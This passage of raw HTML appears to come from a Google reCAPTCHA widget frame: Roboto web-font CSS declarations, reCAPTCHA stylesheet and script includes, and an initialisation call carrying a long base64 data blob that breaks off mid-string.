  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MJ33iy-x2bn3Y7rIQc4q0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MJ33iy-x2bn3Y7rIQc4q0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MJ33iy-x2bn3Y7rIQc4q0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DqMKXwq/CkcOlIwLCvMKDw6HDpGYFwpnCsWHDn8OPa8KHwrLCtMKAZz/DlUPCucKyP8K2wrzCqEFow6LCs8Ozw5lrD8KGNV/[base64]/Dp28QV8KGUgfCqsO1PGpiPnvDucOKwqvCtwoUXsOAw4DCtzFoIUnDqyjDsW8rwppTMsKRw5/ClcKLCS0Iw5LCowLCngN0wqkbw4LCulU6fhciwpbCgMK4E8KCEjfCtVTDjsKowq3Dtn5LesKEdXzDgRTCqcO9wpVgWD/[base64]/CqcKraArDvcOOwpzCvS04TsO+ZcOQw4Qzd8Ocw5vCtB0Sw5DChsOOBS3DrRzCncKNw5XDnjHDmFUsZMKUKC7DqlTCqsOaw74ufcKISxsmScKBw4fChyLDh8KmGMOUw5LDmcKfwosYZi/CoH/DlT4Rw5xLwq7DgMKQw6PCpcK+w7XDnBh+ScKeZ0QMblrDqVk2woXDtXLCvlLCi8OFwqpyw4k4IsKGdMOIaMK8w7ltQg7DnsKUw4tLSMO1WQDCusK6wqTDoMOmcSrCpjQ5fsK7w6nCoF3Cv3zCoQHCssKNPsOww4t2G8OeaAASMMOXw7vDisKswoZman/[base64]/wpNIwp1KwrI6w5QHw4dfw54Aw5/[base64]/DqzxrG8O9w6nDh8OGw5EmJ0TDuA0RwobDoj/[base64]/DvMOJXMKLwp/CnsOuwrp5FMKiwobCnTnCpMKTw7/CjAtvw4how7bCvMKaw5XClGTCiRQnwrHCuMKDw50MwoLDlDMKw6HCmnFGI8OZP8Oowo1Awq1ww4zCnMOPBSFyw79RwrfCjX/DnBHDiUHDhG4Mw7F7YMK+TGPDjjgPYjgkXcKPwpHCsgE2w5jCv8K7wo/Dkl93KEBuw4LDq1rDvXghGCZPW8OdwqgqesOmw4bDtANMFMKKwqnCscKMXMOKG8OrwphdLcOODhJwZsOmw6bCm8KtwoRrwp83TXfCpwjDusKWw7TDg8OwMltZcGEPP2DDr2/CpBvDvAR+worCoFrClAPCtsKjw7cdwrARN0xjMMO8w6LDoS0iwrXCpBZ4wrzClV0nw7Asw6ddw5wswp7CiMOjDsOqwrdaT01Nw6bDqkfCjMKdZF9HwqbCmhoVDMKpHAsGAyx/OMO/wqzDgsKjWcK+wrfDqDPDozLCjAYjw7XCsQrDvjXDjMO4RXUjwoPDpBzDugLCuMKAXhoPVMKNw5BsKzjDssKgw7rClMK8ScOHwqYkblI2ZTzChgnCuMOcPcK6XULCqEJ5fMKjwpJBw5VRwo/ClsOSwr/Cm8KyDcO+YD/DhMOowrzCjWJKwqQbWcKvw5VxUMOXIHjDjHjChCoZMcKzX2zDhMKbwpDCmRnDlAjCgsKlakFJwrDCngrCuHLCgRZNAcOUbcOlIW3DmcKIwoDDtcKMRyDCp2w6A8ODPcObwqpXw5bCpcOwGcKRw4/DggzCkg/CsG8nbcKMfgUTw7jCrSlJScOVwpjChVDDogoqwoFMwq0FMUfCiXTDh0TCvTrDq1HCkibCpsK0w5EIw4J+woXCintdw74Fw6DCuyLDuMKjw5/ChcOncMOCw75GTCItwpbCu8OUw7cPw77CisKQJxLDqC3Dl2jChcKmcMKcw682w4Vww6Uuw7BBw59Iw7PDpcKSLsOfwpPDjMKrF8KRSMK5bMKLCsO8w5XDk3wLw4A/wpw8wpjDoXvDvB/[base64]/DkcOsw5nDnmUqwp5dw5R0EcKTLntUTCs3wrNTwr7DqSMDC8OQNMK9e8OowqHCmMKLGBrCoMO/[base64]/Dp23DpsKwJBHDoRPDt8Khw5VlFQLDsXVjwo8Jw40ROlHDrMOxwq4/LHXCu8KQTibDl2c1wqfChBTCgmbDnz8rwovDkhPCvTt+DWZrw5TCiSDCgsKLbA1qSsKVAlnCgsOiw6vDqC7CrsKrWmF0w61Lwp9WcDXCggXDlsOLw4gLwqzCkg3DuA5gwqHDt1xcUEgTwoJrwrbDlcOzw7UGwoJaJcO8KHk+AShZdFXDq8K3w5w/wqM5w5zDtMOCGsKrKMKYIF/ChWDCtcOHRxBiCmYOwqdkE37Dh8K8ZMK/wrXDv3nCk8KfwoDDhMKswojDqQ7Cv8KvdnDDrcKAwoLDjMKRw7LDgcOXBQzCjlzDocOmw6jDjMO3b8KQw67DtX8yCEEcVMOKd1FgNcO1BsKzIB5zwrrCh8O6b8KTfUImw43DgldUwpo5BMKzwrTCnHMtw6V+AMKpw6DCqMOhw43CgMK/U8KfXzoVDiPDtMOlwrkxwrNuE1ULwrXCtyLDssKuwozCqMOIwoLDmsKXwrUvBMOedgvDqmjDgsOXw5t7RMOwfhDDsTTDrMOpw6rDrMKEQwHCgcK2LwPDvi0sUsOUw7fDgMKcw5oRGUZfc1fCksKGwrswYsO/RFXDlsKIM3HCp8OSwqJ9WMK+QMKkfcObfcOMwpRlwp/CmiULwrgfw5TDkQwZwo/CsGo+w7rDr3hLE8OQwrRxw6DDnk3Dg2wQwqLDlsOyw7DChsKnw5dZGlZUd2vClzxXfMKQZXHDpsKcfih2fMOewqcRUxo/aMOqw5PDvwfDusOOSMOcKMOyMcKhwoJRZCcHRicxK15owrvDpmEGJBh4w6BFw70dw4/DtTwHTiJtEGTCgcKxwphhSh9aOsOcwp3CvjzDq8KiDWTDoSF2GTl3wozDvBBywqkaZ1XCiMKjwoDCojzCqyvDpxMLw4jDssK5w4Ziw6toUxfCqMK5w43CjMONYcOrXcOTwqYewosUcw7CkcKcwpvDmHMMb3DDrcO/X8KuwqdewqXCqRNMKMKJZMK/YWPCmgggIX3CoHnDucO5w58/a8K2VsKNw5F8F8KuCsOPw4vCvXHCo8OZw4oNP8OgS2htBsORw6jDpMK+w7LCsgVew69kwpXCmGwrHglVw5HCsQnDnmozZAwHNDdMw7vDkytuDg0JR8Kow7p/w6nChcOSYcOiwpRuAcKZC8KlWUBpw4/DpQLDtcK8woDCnXbDpAzDlzEPYA4sfSwXbsKpwp5GwpBaMRYpw6fCqRliwqrDmjhnwpUjJUnChRcyw4fCiMKsw5xDC3LCm2TDr8OdHsKYwqzDnk4UJMKfw6LDlsO2HlQKw47Ci8OYdsKWw5zDvXTCkw82asO7wpnDksOlI8OFwrkEwoZOBXvDtcKIP0I/[base64]/CocOlwqxEDsO+w5PDkms0HMKcRDTCjlHCgF0VwrvDgMKgPzpow57DhRHCssOMIcKzw6AUwrczw7YZecOTNsKOw7nDuMKaNRRXw53Cn8OUw6Q8KMO/w63DgV7Dm8OYw7xPw7zDpsKMw7DCmcKIw4HCg8KQw7cLwo/DqcOfZjs0V8Kbw6TDk8Okw60jABcLwrhmekvCkD7DhMOpwovCtMKDTcO4fwnChSgIwq4mwrcDwrvDnGfDm8KkP23DrBnCscOjwrfDoDrDpH3ChMOOwod/MDDClGwPwrVEw4Jpw5VdIcOqDAdnwqXCjMKSwr/CkhzCiRrCkH3Cj0bCmSp5ccOkKHVhdsKKwoPDpQ07wrDCvyrDiMOUM8KVKwbDnMKuw6jDoXnDrBY/w5rCjg0VEnRwwqJaMMO7A8Klw47CoWXDh0TCmMKVEsKeMh5cbB4Jw6/Dj8Kww4DCh2NsawTCiBgLKsOtMAV5XSLDkU7DryAVwo4QwqIqeMKfwpNHw68Iwp9OeMOdU0U/[base64]/DlsKqJgM2KBLDq8KCCsOQw7PDvcOHc8Olw5R4BMKIwpo+woXCksK3UFphwq11w6Ylwp0Ew67CpcK8b8KWw5NnfxPDpzEVw409SzE8wqAjw4PDosK7wpDDo8Kewr8xwr9cFXrDpcKMwpbDlHnClMOlXMKLw6bCncO1asKUEcOIaw/Dp8K9YSTDhsOrPMOLbULDrcO+ecKew4lkQMKPw5fCo29RwrMqPS4UwpvCs0bDg8Kdw67DncKpJ1x5w7rDm8KYwpzCmH3DoXJJwrRvacK/[base64]/Cn07DosKDak0DcgQ/DR7DnMOMNsOYw7tXEcK/[base64]/DswpOwrRUem8OB0AbbSnCmcKRNBnCqMOWdMO2w5rCo1jDj8KpVhkkCsK5RmYRY8OOIj3DnwICbsKCw5zCqMKdHn3DhkLDjsO5wq7CjcKzf8KGw4TCij/CuMK5w4FWwoZuMQ7Dgj83wpZXwrJKAG5xworCkcKEMcOicVXDgEspw5jDj8OBw5jCvx9owrXCisKzYsKVLydBWUTDuF8QS8KWwo/Dh3AzLVVWYSbCi2LDujAcwqxYF2fCv3zDhzJCJsOMw5/ChUnDtMOdQGhuw6JpcU90w6jDicOOw5ktwoEpw79YwqzDnR4VMnrCjlNlTcKpHcKxwp3DljrCkRLCjz09dsKRwr97JgTCjsOGwrLDlizCmsO+w5TCjBp0AT/Dni3DncK1wqRzw47CsCxwwrHDoGgkw4nDn0YSKsKDAcKLecKFwp53w5bDuMOdGH/DjBLCjTPCn0rDtGbDmCLCmQXCtsKhOMOQZcKDAsOYBwTCuy4awoPDh251C2kmc1/Dp33DtUPDsMKaF2JOwpsvwpZFw7bCv8KHflhLwq7Cn8KBw6HDgcKvwr7CjsOKc0DDgGMcBsOKwpPDkklWwpJTVDbDtHhRwqXCisK2PUrClsKZO8KDw7/DrzYHAMO3wr7CpiFLN8ORwpcbw4lLw4/DqzvDtRsHQsObw6kGw4MgwqwQRcOrFxjDmMKxw5Y3f8KuIMKiNV/DucKwdQNgw4pkw47CnsK2ci3CtcOvesOyQcKjZMKqZ8K3J8OSwrDCrgVCwrd7d8Osa8K4w6JRw5t/f8O4X8KvWcOsasKqw6c4L0nCuV3DvcOJw7/Dr8OnTcK5w7jDp8Kvw4VhNcKRNsOjw6EKwqJ2w4B6wo14w4nDjsOTw4DDjWlXa8KWI8KFw61NwqjCpsKSw581BX5Zw5zDtRssLQLDn2MEAcObw70nwoHDmjZtwq/[base64]/DsxDDmQBiUkTDmlHDtlMoM0vDjS/[base64]/CnsKqwpPCq38fwpwWw54TK08lw6MCw4cewrrDskpOw5XCoMK5w4hAKMKWWcOSwqFJwr7CriTCtcKLw6zCu8KLwownWcK7w7gNeMO3wqjDvsKuw4daUsK/w7Bpwp3DrHDDucObwrwSOcOiR1BcwrXCuMKqKcK/U3lqc8Ouw492XsK9ecKuw4QmLHg8PMOkOsK9w49hDMOrXMK0w4BWw4XDjjbDpcOgw4nCp1LDncODLnPCqMKFOMKKRcKiwonDkgRqCcKOwpnDmMOeS8OvwqE4w47Clw5+w78XcMOjwq/CksO2HMOeRWbCulgTamN7TzrCjivCp8Kyf3I+wr7DslhtwrnDicKuw5/Cu8OVJHXCuQzDhx/DtnBsF8OGDTIjwq3CjsOgDcOCPUUzUsK9w5U/w6zDpMOBfsKJZ2zCmk7DvsK6NMKrXsKjw5pNw43Cum19QsK9w69KwrRSwrJPw4dNw7UNwqTDpMKlQFbDglJwbn/Cj0rCmjk6QDwpwo4ow5vDlcOUwqgMU8KxOEIgP8OXScKGV8KhwqdtwpZZGsOCAV92wpHCvMOvwqTDkWp/[base64]/[base64]/Cr8Oww6NIwqDDusOXw53CuMOyV0loEMOowoNhw6PCulZRUFzDtWopRMO/w4bDuMO9w6M0XcKWHcOdc8K7w7nCjQZAA8O3w6fDknnDtsOjQCguwoDDszYUAcOKXmrCssKawoEKw5FAw5/Do0JWw5DDhsK0w7LDoG8xwpnDnsOCW31kwr7Do8K2SMKUw5MLU1Akw69owpTCiG0mwrPDmR1lVBTDjQHCvyTDj8KnDsOTwokWejjDlgbDshrCozrDqUQIwpxKwqAUwoXCgDvDnA/CucOjan/CjXvDvMKtIcKaHR5XFD7DmnYtwoPCmsKRw4zCq8OKwp3DgwLChGvDrHDDvjnDjcKsRcKdwpEjwolndmluwq/[base64]/[base64]/[base64]/alrDp0k0w7o4WMKuJntKw7B9wqcuw6nCrjrDngotwr/Dh8KOwo1tdsOLw47DgMKmwr3CpFHCsT0KSjvChcK+OQg1wr57wqdww6rDuytWP8KbYmIAa3/[base64]/[base64]/CosOBw6TCgFDDjW54MyrDvMKTw4otw5fDg1rDk8OUecKNNcOiw6bDqcOTw5l4wpLCpD/CtsKzw6bCiW7Cn8O+EcOjF8OOaxfCq8OdXMKzJDJFwqNfw6DDv1PDkcO4w4NPwrsTWHJ6w4HDo8O2w6/DssOwwp7DkcObw5o4woB4LMKPV8ODw5bCuMK5w7fDssKBwpMrw5zDvStMSV8oRMOkw6lqw73Cti3CpR3Dj8OGw43DsRzCh8KawoBwwpnCg1/DlBtIw6ZTHsO/UsKFVGHDkcKKwqU5HsKNVTcwUcKYwpAxw7jCmUPDncOhw7Mmdlsjw4IzWG1Uw7tGf8O8EXbDgMKqYknCn8KXJsKHPxXCmjzCqsOmw6DCksKXDRNmw45Gwp5LCHNnEcOROMKxwqvCqsOaMlrDk8OJwpJdwoIyw4N6wpzCsMKZRcOVw4LDmGTDgGjDi8OuJMK/YBcVw6nDisKHwqPCoy5Ow7bCjcKMw6w3NcOvNsO2JcOGDwx0asOow4bCigkfbsObCUQRRijCryzDssOtOGhww7/DjGp9wrBEZC7DmwRJwpnDvyLDrlcGSGtgw5fCmW5UQcOYwrwnw5DDhQ0DwqfCpxdpLsOnW8KSBcOeJ8OZZWLDsS5fw7vCshbDpxdAa8KfwogJwr/DhcO/dsOJQV7DnMOwKsOcUsKmw7fDgsK3MA5RWMObw6jCt1nCu30GwpweRsKewpDCqcKqP1MYa8Oxw6LDqm84DMKrwqDCiUPDtsKgw7JUfmdnw6DDj2/CnsOmw5YDwoTDlMKSwpfDtkZ8YkLClsOMdcOfwqHDscK4wo8ewo3CssOvHSnDh8KHR0fCgMKydSHCnADCgMOYXzXCsTvDo8Kjw4J/J8O6QcKaJ8KVAx7DpcOwYsOIIcOBG8KSwojDjcKZeBRcw6TCiMOIL0LCtcOgNcKqPsKkwpBUw5hST8ORwpDDicOmR8OdJQHCpljCgMK0wr0pwrt8w5wow4fCiHPCqXPCpjbCsBbDoMOjTMKTwoXDrsOtwr/[base64]/CqgXChRsQwqZ9wrDCjMOXOG8vw7xqOcK3wozCocKzw5nCqMKCw5zDvcO0MMOzwogQwrPDtVHDiMKZZcKLbMK6TF3DgU9vwqY3fMO5w7LDoGl/[base64]/CnMOgIyTDgWPCrDPDjgzDgMOcw5c3wp/DqF5MET0aw57ChlTCkzJBOE84NcOXTsKGZHXDpcOrOHAJWx/[base64]/CmG4yG1h/DsOgPWsVRVfDo1rDqG/DncOdw6DDkcOaOsOcOVnDhMKBQxl9MsKYw7p3NV/DnSZCSMKSw6nCkMO+R8Odwp3CoF7DvMOsw7owwpnDoiTDocOcw6ZkwpUgwq/DhMKPHcKiwo5TwonDlQjCsBJ5w5PDhgPCpxnDlsOfFcKqUcOzAHtnwqFTwoIiwr/DmjRsaSAcwrAzCsK0GWEFwoTCim4aQCzCssOxZsOqwpVZw5bCgMOlaMKAw7PDs8KRPFHDl8KQPcOcw7fDr1FPwpAyw4jDk8K4fhAnwoTDuycsw5DDgFPCkyZ6FTLCocOVw6jCqjZKw7XDi8KULhtGw6/DqictwpnCl24rw6DCscK1bcKkw6pCw6EqXMOzIRTDscO9YMOyZQ/DiXxKKmd0OHDDgmNIJFvDsMOrNlQMw7hAwrYhAk0QQ8O2wqjCiErChMK7SgbCuMOsCnAPwplqwoF3FMKUUsOmwpE9wo7CrcO9w7QqwopzwoEeNS